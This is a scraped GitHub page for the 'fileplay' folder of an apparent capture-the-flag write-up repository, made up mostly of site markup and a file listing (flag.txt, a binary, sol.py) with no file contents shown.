<div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full mb-3"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> <span>You switched accounts on another tab or window. Reload to refresh your session.</span>
<button id="icon-button-5d8db8fa-38c3-4ab0-a448-39f5e2362616" aria-labelledby="tooltip-4f014fb9-bf2a-41b2-b372-6dc5c9a76fb3" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button><tool-tip id="tooltip-4f014fb9-bf2a-41b2-b372-6dc5c9a76fb3" for="icon-button-5d8db8fa-38c3-4ab0-a448-39f5e2362616" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>
</div> </div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--page-header-bgColor, var(--color-page-header-bg));" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> raouf-005 </span> <span>/</span> Hackfest-2k24-writeup
<span></span><span>Public</span> </div>
</div>
<div id="repository-details-container" data-turbo-replace>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button aria-label="You must be signed in to add this repository to a list" type="button" disabled="disabled" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div> </div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/raouf-005/Hackfest-2k24-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <action-menu data-select-variant="none" data-view-component="true"> <focus-group direction="vertical" mnemonics retain> <button id="action-menu-539a56af-c923-41c2-ac55-fa156127197d-button" popovertarget="action-menu-539a56af-c923-41c2-ac55-fa156127197d-overlay" aria-controls="action-menu-539a56af-c923-41c2-ac55-fa156127197d-list" aria-haspopup="true" aria-labelledby="tooltip-9a8478a2-3bd7-4d22-b36c-b78ff33f7d08" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium UnderlineNav-item"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></button><tool-tip id="tooltip-9a8478a2-3bd7-4d22-b36c-b78ff33f7d08" for="action-menu-539a56af-c923-41c2-ac55-fa156127197d-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Additional navigation options</tool-tip>
<anchored-position id="action-menu-539a56af-c923-41c2-ac55-fa156127197d-overlay" anchor="action-menu-539a56af-c923-41c2-ac55-fa156127197d-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true"> <div data-view-component="true" class="Overlay Overlay--size-auto"> <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone"> <action-list> <div data-view-component="true"> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> </span> <span> Code</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> </span> <span> Issues</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> </span> <span> Pull requests</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> </span> <span> Actions</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> </span> <span> Projects</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> </span> <span> Security</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> </span> <span> Insights</span> </div></action-list>
</div> </div></anchored-position> </focus-group></action-menu></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<react-app app-name="react-code-view" initial-path="/raouf-005/Hackfest-2k24-writeup/tree/main/fileplay" style="min-height: calc(100vh - 64px)" data-ssr="false" data-lazy="false" data-alternate="false"> <script type="application/json" data-target="react-app.embeddedData">{"payload":{"allShortcutsEnabled":false,"path":"fileplay","repo":{"id":777706471,"defaultBranch":"main","name":"Hackfest-2k24-writeup","ownerLogin":"raouf-005","currentUserCanPush":false,"isFork":false,"isEmpty":false,"createdAt":"2024-03-26T11:13:19.000Z","ownerAvatar":"https://avatars.githubusercontent.com/u/125606070?v=4","public":true,"private":false,"isOrgOwned":false},"currentUser":null,"refInfo":{"name":"main","listCacheKey":"v0:1711451667.0","canEdit":false,"refType":"branch","currentOid":"3753b23e971283cdfe6061fca0b1f23d28ccc381"},"tree":{"items":[{"name":"flag.txt","path":"fileplay/flag.txt","contentType":"file"},{"name":"main","path":"fileplay/main","contentType":"file"},{"name":"sol.py","path":"fileplay/sol.py","contentType":"file"}],"templateDirectorySuggestionUrl":null,"readme":null,"totalCount":3,"showBranchInfobar":false},"fileTree":{"":{"items":[{"name":"fileplay","path":"fileplay","contentType":"directory"},{"name":"static","path":"static","contentType":"directory"},{"name":"README.md","path":"README.md","contentType":"file"}],"totalCount":3}},"fileTreeProcessingTime":1.6089170000000002,"foldersToFetch":[],"treeExpanded":true,"symbolsExpanded":false,"csrf_tokens":{"/raouf-005/Hackfest-2k24-writeup/branches":{"post":"PE3Clrib9PvlAzx7pEViNr426uCXyx_rFvR4iuPckn_sDRBvO6knZKXgc3ewiyQU4kVF1fTyuZYs-TL30Vqd-A"},"/raouf-005/Hackfest-2k24-writeup/branches/fetch_and_merge/main":{"post":"36vtS2fuYXi11crG-xH9MYnyhqP5LTxwxQ0-Mc4ttO4OKNkmAkNHwTYk5t6Oc9d8xSbUunMMwVKJJgcn1qR4Nw"},"/raouf-005/Hackfest-2k24-writeup/branches/fetch_and_merge/main?discard_changes=true":{"post":"OlnLPPjrKkmqlcszJUbQ_LaS78L1SU_fq5snBhOhwsHr2v9RnUYM8Clk5ytQJPqx-ka9239osv3nsB4QCygOGA"}}},"title":"Hackfest-2k24-writeup/fileplay at main · raouf-005/Hackfest-2k24-writeup","appPayload":{"helpUrl":"https://docs.github.com","findFileWorkerPath":"/assets-cdn/worker/find-file-worker-a007d7f370d6.js","findInFileWorkerPath":"/assets-cdn/worker/find-in-file-worker-d0f0ff069004.js","githubDevUrl":null,"enabled_features":{"code_nav_ui_events":false,"copilot_conversational_ux":false,"react_blob_overlay":false,"copilot_conversational_ux_embedding_update":false,"copilot_popover_file_editor_header":false,"copilot_smell_icebreaker_ux":true,"copilot_workspace":false,"codeview_firefox_inert":true,"overview_async_data_channel":false}}}</script> <div data-target="react-app.reactRoot"></div></react-app></turbo-frame>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer pt-8 pb-6 f6 color-fg-muted p-responsive" role="contentinfo" > <h2 class='sr-only'>Footer</h2>
<div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap"> <div class="d-flex flex-items-center flex-shrink-0 mx-2"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2024 GitHub, Inc. </span> </div>
<nav aria-label="Footer"> <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>
Terms
Privacy
Security
Status
Docs
Contact
<cookie-consent-link> <button type="button" class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent" data-action="click:cookie-consent-link#showConsentManagement"> Manage cookies </button> </cookie-consent-link>
<cookie-consent-link> <button type="button" class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent" data-action="click:cookie-consent-link#showConsentManagement"> Do not share my personal information </button> </cookie-consent-link>
</nav> </div></footer>
<cookie-consent id="cookie-consent-banner" class="position-fixed bottom-0 left-0" style="z-index: 999999" data-initial-cookie-consent-allowed="" data-cookie-consent-required="true"></cookie-consent>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template><template id="snippet-clipboard-copy-button-unpositioned"> <div class="zeroclipboard-container"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 tooltipped-no-delay d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 